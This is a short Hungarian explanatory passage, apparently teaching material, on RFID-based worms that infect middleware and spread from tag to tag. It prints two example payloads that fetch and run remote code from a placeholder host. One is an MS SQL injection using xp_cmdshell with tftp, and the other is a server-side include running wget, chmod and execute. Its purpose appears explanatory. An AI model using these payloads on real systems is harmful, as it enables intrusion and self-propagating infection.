 Férgek

Az RFID bázisú féreg nem igényel semmilyen felhasználói aktivitást, hanem terjed a címkével együtt, ha alkalma adódik rá.

Működése: Megtalálja és feltérképezi a middleware-t, majd megfertőzi azt.

SQL injekció bázisú féreg: (Microsoft SQL serveren):

EXEC Master.xp cmdshell ’tftp -i %ip% GET myexploit.exe & myexploit’;

Ezzel rávettük a servert, hogy ne csak saját szoftvert futtasson, hanem kívülről is futtathassunk script-et.

Webes biztonsági rés kihasználására:

<! -- #exec cmd=’’wget http://%ip%/myexploit -O /tmp/myexploit; chmod +x /tmp/myexploit; /tmp/myexploit’’ -->

Képesek átírni a tag-eken lévő adatokat és terjeszteni magukat címkéről címkére, megfertőzve a hozzá kapcsolódó összes programot.